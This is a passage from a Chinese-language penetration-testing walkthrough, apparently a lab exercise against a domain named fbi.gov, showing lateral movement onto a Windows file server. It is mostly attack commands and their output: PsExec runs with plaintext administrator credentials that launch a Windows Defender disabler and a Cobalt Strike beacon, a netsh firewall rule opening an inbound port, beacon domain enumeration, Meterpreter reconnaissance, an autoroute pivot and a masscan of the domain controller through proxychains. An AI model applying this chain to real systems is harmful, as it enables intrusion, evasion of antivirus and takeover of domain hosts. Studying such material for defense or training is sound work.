ShellHWDetection, Themes, UserManager, Winmgmt, wlidsvc, WpnService svchost.exe 1204 Wcmsvc spoolsv.exe 1628 Spooler svchost.exe 1672 DiagTrack vmtoolsd.exe 1712 VMTools svchost.exe 1772 StateRepository, tiledatamodelsvc svchost.exe 1784 LanmanServer VGAuthService.exe 1792 VGAuthService MsMpEng.exe 1824 WinDefend dllhost.exe 2244 COMSysApp msdtc.exe 2364 MSDTC WmiPrvSE.exe 2956 N/A RuntimeBroker.exe 3980 N/A sihost.exe 1624 N/A svchost.exe 1660 CDPUserSvc_6b7cd, OneSyncSvc_6b7cd taskhostw.exe 2464 N/A ChsIME.exe 396 N/A explorer.exe 3872 N/A ShellExperienceHost.exe 3344 N/A SearchUI.exe 1392 N/A vm3dservice.exe 3512 N/A vmtoolsd.exe 3656 N/A ApplicationFrameHost.exe 2176 N/A LogonUI.exe 624 N/A ChsIME.exe 5056 N/A LockAppHost.exe 4932 N/A LockApp.exe 1348 N/A csrss.exe 2432 N/A winlogon.exe 1812 N/A dwm.exe 1960 N/A ChsIME.exe 1228 N/A RuntimeBroker.exe 4872 N/A sihost.exe 3372 N/A svchost.exe 1652 CDPUserSvc_5f77fd, OneSyncSvc_5f77fd taskhostw.exe 4412 N/A explorer.exe 3100 N/A ChsIME.exe 576 N/A ShellExperienceHost.exe 5000 N/A ServerManager.exe 3844 N/A SearchUI.exe 5052 N/A vm3dservice.exe 308 N/A cmd .exe 380 N/Aconhost.exe 2584 N/A MpCmdRun.exe 3328 N/A PSEXESVC.exe 3976 PSEXESVC 128 to129.exe 4480 N/Aconhost.exe 3196 N/A notepad.exe 2220 N/A notepad.exe 4364 N/A notepad.exe 2104 N/A cmd .exe 4572 N/Aconhost.exe 68 N/A tasklist.exe 3652 N/A 杀软信息 msmpeng.exe:windows defender mpcmdrun.exe:windows defender


1 PsExec.exe \\10.10.1.128 -u administrator -p QWEasd123 -i c:/DefenderSwitch.exe -off
结果
检查
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 Image Name PID Services ========================= ======== ============================================ System Idle Process 0 N/A System 4 N/A smss.exe 316 N/A csrss.exe 384 N/A wininit.exe 480 N/A csrss.exe 488 N/A winlogon.exe 556 N/A services.exe 604 N/A lsass.exe 612 KeyIso, Netlogon, SamSs, VaultSvc svchost.exe 700 BrokerInfrastructure, DcomLaunch, LSM, PlugPlay, Power, SystemEventsBroker svchost.exe 760 RpcEptMapper, RpcSs dwm.exe 844 N/A svchost.exe 908 NcbService, Netman, PcaSvc, StorSvc, TrkWks, UALSVC, wudfsvc svchost.exe 916 Dhcp, EventLog, lmhosts, TimeBrokerSvc svchost.exe 924 CDPSvc, EventSystem, FontCache, LicenseManager, netprofm, nsi, W32Time, WinHttpAutoProxySvc svchost.exe 1012 BFE, CoreMessagingRegistrar, DPS, MpsSvc svchost.exe 1020 CryptSvc, Dnscache, LanmanWorkstation, NlaSvc, WinRM svchost.exe 1104 Appinfo, DsmSvc, gpsvc, iphlpsvc, lfsvc, ProfSvc, Schedule, SENS, ShellHWDetection, Themes, UserManager, Winmgmt, WpnService svchost.exe 1204 Wcmsvc spoolsv.exe 1628 Spooler svchost.exe 1672 DiagTrack vmtoolsd.exe 1712 VMTools svchost.exe 1772 StateRepository, tiledatamodelsvc svchost.exe 1784 LanmanServer VGAuthService.exe 1792 VGAuthService dllhost.exe 2244 COMSysApp msdtc.exe 2364 MSDTC WmiPrvSE.exe 2956 N/A RuntimeBroker.exe 3980 N/A sihost.exe 1624 N/A svchost.exe 1660 CDPUserSvc_6b7cd, OneSyncSvc_6b7cd taskhostw.exe 2464 N/A ChsIME.exe 396 N/A explorer.exe 3872 N/A ShellExperienceHost.exe 3344 N/A SearchUI.exe 1392 N/A vm3dservice.exe 3512 N/A vmtoolsd.exe 3656 N/A ApplicationFrameHost.exe 2176 N/A LogonUI.exe 624 N/A ChsIME.exe 5056 N/A LockAppHost.exe 4932 N/A LockApp.exe 1348 N/A csrss.exe 2432 N/A winlogon.exe 1812 N/A dwm.exe 1960 N/A ChsIME.exe 1228 N/A RuntimeBroker.exe 4872 N/A sihost.exe 3372 N/A svchost.exe 1652 CDPUserSvc_5f77fd, OneSyncSvc_5f77fd taskhostw.exe 4412 N/A explorer.exe 3100 N/A ChsIME.exe 576 N/A ShellExperienceHost.exe 5000 N/A ServerManager.exe 3844 N/A SearchUI.exe 5052 N/A vm3dservice.exe 308 N/A cmd .exe 380 N/Aconhost.exe 2584 N/A PSEXESVC.exe 3976 PSEXESVC 128 to129.exe 4480 N/Aconhost.exe 3196 N/A cmd .exe 4572 N/Aconhost.exe 68 N/A TrustedInstaller.exe 2192 TrustedInstaller tasklist.exe 180 N/A 杀软 无
1 2 参考 https://mp.weixin.qq.com/s/HwWR3-2IWFEp-tmSnNWDrA
1 PsExec.exe \\10.10.1.128 -u administrator -p QWEasd123 -i c:/128to129tocs.exe
结果

1 shell netsh advfirewall firewall add rule name="6160" protocol=TCP dir=in localport=6160 action=allow
结果
还是不行!!!!
上面我们使用CS的psexec进行上线10.10.1.128的域内主机的时候、我们使用的是反向连接的方式进行的、但是我们在后面的扫描中发现10.10.1.128机器是只开放445端口的、我们是只能利用正向连接的方式进行建立会话的、再次尝试

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 meterpreter > ipconfig /all Interface 1 ============ Name : Software Loopback Interface 1 Hardware MAC : 00 :00 :00 :00 :00 :00 MTU : 4294967295 IPv4 Address : 127 .0 .0 .1 IPv4 Netmask : 255 .0 .0 .0 IPv6 Address : ::1 IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff Interface 2 ============ Name : Microsoft ISATAP Adapter #2 Hardware MAC : 00 :00 :00 :00 :00 :00 MTU : 1280 IPv6 Address : fe80::5 efe:a0a:a8c IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff Interface 4 ============ Name : Intel(R) 82574 L Gigabit Network Connection #2 Hardware MAC : 00 :0 c:29 :76 :60 :d0 MTU : 1500 IPv4 Address : 10 .10 .10 .140 #域内网卡 IPv4 Netmask : 255 .255 .255 .0 IPv6 Address : fe80::c5d:2340 :1275 :9 b44 IPv6 Netmask : ffff:ffff:ffff:ffff:: Interface 7 ============ Name : Intel(R) 82574 L Gigabit Network Connection Hardware MAC : 00 :0 c:29 :76 :60 :c6 MTU : 1500 IPv4 Address : 10 .10 .1 .128 #本机网卡 IPv4 Netmask : 255 .255 .255 .0 IPv6 Address : fe80::d142:345 b:c480:4 c70 IPv6 Netmask : ffff:ffff:ffff:ffff:: Interface 23 ============ Name : Microsoft ISATAP Adapter Hardware MAC : 00 :00 :00 :00 :00 :00 MTU : 1280 IPv6 Address : fe80::5 efe:a0a:180 IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 C:\Windows \system32 >systeminfo systeminfo Host Name : FILESERVER #主机名OS Name : Microsoft Windows Server 2016 Standard OS Version : 10.0.14393 N /A Build 14393OS Manufacturer : Microsoft Corporation OS Configuration : Member Server OS Build Type : Multiprocessor Free Registered Owner : Windows 用户Registered Organization :Product ID : 00377-60000-00000-AA912 Original Install Date : 2020/11/4, 20:46:55System Boot Time : 2022/2/8, 23:02:17System Manufacturer : VMware , Inc .System Model : VMware7 ,1System Type : x64 -based PC Processor (s ): 2 Processor (s ) Installed . [01]: Intel64 Family 6 Model 166 Stepping 0 GenuineIntel ~1608 Mhz [02]: Intel64 Family 6 Model 166 Stepping 0 GenuineIntel ~1608 Mhz BIOS Version : VMware , Inc . VMW71 .00V .16722896.B64 .2008100651, 2020/8/10Windows Directory : C :\Windows System Directory : C :\Windows \system32 Boot Device : \Device \HarddiskVolume2 System Locale : zh -cn ;Chinese (China )Input Locale : zh -cn ;Chinese (China )Time Zone : (UTC +08:00) Beijing , Chongqing , Hong Kong , Urumqi Total Physical Memory : 2,047 MB Available Physical Memory : 834 MB Virtual Memory : Max Size : 2,815 MB Virtual Memory : Available : 1,559 MB Virtual Memory : In Use : 1,256 MB Page File Location (s ): C :\pagefile.sys Domain : fbi.gov #发现域控名称:fbi.gov Logon Server : N /A Hotfix (s ): 2 Hotfix (s ) Installed . [01]: KB3199986 [02]: KB3200970 Network Card (s ): 2 NIC (s ) Installed . [01]: Intel (R ) 82574L Gigabit Network Connection Connection Name : Ethernet0 DHCP Enabled : No IP address (es ) [01]: 10.10.1.128 [02]: fe80 ::d142 :345b:c480 :4c70 [02]: Intel (R ) 82574L Gigabit Network Connection Connection Name : Ethernet1 DHCP Enabled : No IP address (es ) [01]: 10.10.10.140 [02]: fe80 ::c5d :2340:1275:9b44 Hyper -V Requirements : A hypervisor has been detected . Features required for Hyper -V will not be displayed .C :\Windows \system32 >arp -a arp -a Interface : 10.10.10.140 --- 0x4 Internet Address Physical Address Type 10.10.10.1 00-50-56-c0 -00-13 dynamic 10.10.10.139 00-0c -29-37-c2 -ee dynamic #域主机出现 10.10.10.255 ff -ff -ff -ff -ff -ff static 224.0.0.22 01-00-5e -00-00-16 static 224.0.0.252 01-00-5e -00-00-fc static 239.255.255.250 01-00-5e -7f -ff -fa static Interface : 10.10.1.128 --- 0x7 Internet Address Physical Address Type 10.10.1.129 00-0c -29-49-bb -5d dynamic #tomcat -web 10.10.1.254 00-50-56-e8 -81-6b dynamic 10.10.1.255 ff -ff -ff -ff -ff -ff static 224.0.0.22 01-00-5e -00-00-16 static 224.0.0.252 01-00-5e -00-00-fc static 239.255.255.250 01-00-5e -7f -ff -fa static C :\>ipconfig /all ipconfig /all Windows IP Configuration Host Name . . . . . . . . . . . . : fileserver Primary Dns Suffix . . . . . . . : fbi.gov Node Type . . . . . . . . . . . . : Hybrid IP Routing Enabled . . . . . . . . : No WINS Proxy Enabled . . . . . . . . : No DNS Suffix Search List . . . . . . : fbi.gov Ethernet adapter Ethernet0 : Connection -specific DNS Suffix . : Description . . . . . . . . . . . : Intel (R ) 82574L Gigabit Network Connection Physical Address . . . . . . . . . : 00-0C -29-76-60-C6 DHCP Enabled . . . . . . . . . . . : No Autoconfiguration Enabled . . . . : Yes Link -local IPv6 Address . . . . . : fe80 ::d142 :345b:c480 :4c70 %8(Preferred ) IPv4 Address . . . . . . . . . . . : 10.10.1.128(Preferred ) Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . : 10.10.1.254 DHCPv6 IAID . . . . . . . . . . . : 50334761 DHCPv6 Client DUID . . . . . . . . : 00-01-00-01-29-8D -04-45-00-0C -29-76-60-C6 DNS Servers . . . . . . . . . . . : fec0 :0:0:ffff ::1%1 fec0 :0:0:ffff ::2%1 fec0 :0:0:ffff ::3%1 NetBIOS over Tcpip . . . . . . . . : Enabled Ethernet adapter Ethernet1 : Connection -specific DNS Suffix . : Description . . . . . . . . . . . : Intel (R ) 82574L Gigabit Network Connection #2 Physical Address . . . . . . . . . : 00-0C -29-76-60-D0 DHCP Enabled . . . . . . . . . . . : No Autoconfiguration Enabled . . . . : Yes Link -local IPv6 Address . . . . . : fe80 ::c5d :2340:1275:9b44 %5(Preferred ) IPv4 Address . . . . . . . . . . . : 10.10.10.140(Preferred ) Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . : 10.10.10.1 DHCPv6 IAID . . . . . . . . . . . : 150998057 DHCPv6 Client DUID . . . . . . . . : 00-01-00-01-29-8D -04-45-00-0C -29-76-60-C6 DNS Servers . . . . . . . . . . . : 10.10.10.139 NetBIOS over Tcpip . . . . . . . . : Enabled Tunnel adapter isatap .{8438E7C5 -35B5 -4521-9CCA -52E6E2A1F1F7 }: Media State . . . . . . . . . . . : Media disconnected Connection -specific DNS Suffix . : Description . . . . . . . . . . . : Microsoft ISATAP Adapter Physical Address . . . . . . . . . : 00-00-00-00-00-00-00-E0 DHCP Enabled . . . . . . . . . . . : No Autoconfiguration Enabled . . . . : Yes Tunnel adapter isatap.localdomain : Media State . . . . . . . . . . . : Media disconnected Connection -specific DNS Suffix . : Description . . . . . . . . . . . : Microsoft ISATAP Adapter #2 Physical Address . . . . . . . . . : 00-00-00-00-00-00-00-E0 DHCP Enabled . . . . . . . . . . . : No Autoconfiguration Enabled . . . . : Yes
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 beacon> net computers #域内主机信息(名称、域内ip) [*] Tasked beacon to run net computers [+] host called home, sent: 105062 bytes [+] received output: Computers: Server Name IP Address ----------- ---------- DC 10.10.10.139 #dc 域主机出现10.10.10.139 FILESERVER 10.10.1.128 beacon > net dclist #域内主机列表[*] Tasked beacon to run net dclist [+] host called home , sent : 105059 bytes [+] received output : DCs :[+] received output : Server Name IP Address Platform Version Type Comment ----------- ---------- -------- ------- ---- ------- [-] Error : 6118 beacon > net domain #域名称[*] Tasked beacon to run net domain [+] host called home , sent : 257 bytes [+] received output : fbi.gov beacon > net domain_controllers #域主机信息[*] Tasked beacon to run net domain_controllers [+] host called home , sent : 105071 bytes [+] received output : Domain Controllers : Server Name IP Address ----------- ---------- DC 10.10.10.139 #dc 主机信息 beacon > net domain_trusts #域主机状态[*] Tasked beacon to run net domain_trusts [+] host called home , sent : 105066 bytes [+] received output : List of domain trusts : 0: FBI fbi.gov (Forest tree root ) (Primary Domain ) (Native ) beacon > net group #域内分组[*] Tasked beacon to run net group on localhost [+] host called home , sent : 105058 bytes [+] received output : Groups : Name Comment ---- ------- beacon > net localgroup #当前机器在域内所属组[*] Tasked beacon to run net localgroup on localhost [+] host called home , sent : 105063 bytes [+] received output : Local groups for \\localhost : Name Comment ---- ------- beacon > net logons #域内登录用户[*] Tasked beacon to run net logons on localhost [+] host called home , sent : 105059 bytes [+] received output : Logged on users at \\localhost :FILESERVER \Administrator FBI \FILESERVER $FBI \FILESERVER $FBI \FILESERVER $beacon > net sessions #域内连接会话[*] Tasked beacon to run net sessions on localhost [+] host called home , sent : 105061 bytes [+] received output : Sessions for \\localhost : Computer User name Active (s ) Idle (s ) -------- --------- ---------- -------- \\[fe80 ::1479:3673:41d4:fdd7 ] Administrator 760 1 \\[::1] FILESERVER $ 5 0 beacon > net share #域控开启的share 方式[*] Tasked beacon to run net share on localhost [+] host called home , sent : 105058 bytes [+] received output : Shares at \\localhost : Share name Comment ---------- ------- ADMIN $ 远程管理 C $ 默认共享 IPC $ 远程 IPC beacon > net time #域主机时间[*] Tasked beacon to run net time on localhost [+] host called home , sent : 105057 bytes [+] received output : Current time at \\localhost is 2/10/2022 00:06:33beacon > net user #域主机用户[*] Tasked beacon to run net user on localhost [+] host called home , sent : 105057 bytes [+] received output : Users for \\localhost :Administrator (admin )DefaultAccount Guest beacon > net view [*] Tasked beacon to run net view [+] host called home , sent : 105057 bytes [+] received output : List of hosts :[+] received output : Server Name IP Address Platform Version Type Comment ----------- ---------- -------- ------- ---- ------- [-] Error : 6118
上面我们发现域主机10.10.1.0.139

1 run autoroute -s 10.10.10.0/24

1 proxychains4 sudo masscan -p 1-65535 10.10.10.139 --rate=1000
